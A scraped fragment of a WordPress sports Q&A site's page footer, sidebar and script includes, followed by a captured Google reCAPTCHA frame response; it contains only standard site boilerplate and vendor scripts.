                                                                    <div class="col-lg-12 typology-footer-sidebar"><div id="text-1" class="widget clearfix widget_text">			<div class="textwidget"><div style="text-align: center">
<img style="width: 111px; margin-bottom: 10px" src="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/logo-sport-net-retina-official.png?w=720&#038;ssl=1" alt="Sport-net" data-recalc-dims="1"/>
<p><a href="https://sport-net.org/">Sport-net LTD 2021 All Rights Reserved.</a> Your #1 source for sports information and updates.</p>
</div></div>
		</div></div>
                                                                    
                        </div>

                                    </footer>
            
            
		</div>

		<div class="typology-sidebar">
	<div class="typology-sidebar-header">
		<div class="typology-sidebar-header-wrapper">
			<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
			<span class="typology-sidebar-close"><i class="fa fa-times" aria-hidden="true"></i></span>
		</div>
	</div>

	<div class="widget typology-responsive-menu">
			</div>

					
								<div id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><b>Sport-Net</b> The question and answer site designed to help people, to help each other: To ask, to learn, to share, to grow.</div></div><div id="search-4" class="widget clearfix widget_search"><h4 class="widget-title h5">Search our Knowledge Base</h4><form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form></div><div id="nav_menu-2" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Explore</h4><div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-499"><a href="https://sport-net.org/">Home</a></li>
<li id="menu-item-10404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10404"><a href="https://sport-net.org/about-us/">About Us</a></li>
<li id="menu-item-10406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10406"><a href="https://sport-net.org/ask-question/">Ask Question</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502"><a href="https://sport-net.org/category/general/">General</a></li>
<li id="menu-item-10407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10407"><a href="https://sport-net.org/category/uncategorized/">Sport</a></li>
<li id="menu-item-60843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60843"><a href="https://sport-net.org/category/sport-news/">Sport News</a></li>
<li id="menu-item-53023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53023"><a href="https://sport-net.org/category/golf/">Golf</a></li>
<li id="menu-item-13179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13179"><a href="https://sport-net.org/category/updates/">Updates</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-501"><a rel="privacy-policy" href="https://sport-net.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://sport-net.org/contact/">Contact</a></li>
</ul></div></div><div id="nav_menu-3" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Follow us</h4><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><a href="https://www.facebook.com/Sport-netorg-102836478452715">Facebook</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="#">Instagram</a></li>
</ul></div></div>				
</div>

<div class="typology-sidebar-overlay"></div>		
		<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/sport-net.org\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"0c71da0be4","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="typology-main-js-extra">
/* <![CDATA[ */
var typology_js_settings = {"rtl_mode":"","header_sticky":"","logo":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-official.png","logo_retina":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-retina-official.png","use_gallery":"1","img_popup":"","slider_autoplay":"0","cover_video_image_fallback":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/themes/typology/assets/js/min.js?ver=1.7.6" id="typology-main-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"187600948\",\"post\":\"7926\",\"tz\":\"0\",\"srv\":\"sport-net.org\",\"j\":\"1:13.3.2\"}") ]);
_stq.push([ "clickTrackerInit", "187600948", "7926" ]);
/* ]]> */
</script>

	</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.1 on 2026-01-20 10:44:55 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="17f3c2k6SvOhEePU4slkew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768905899181');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>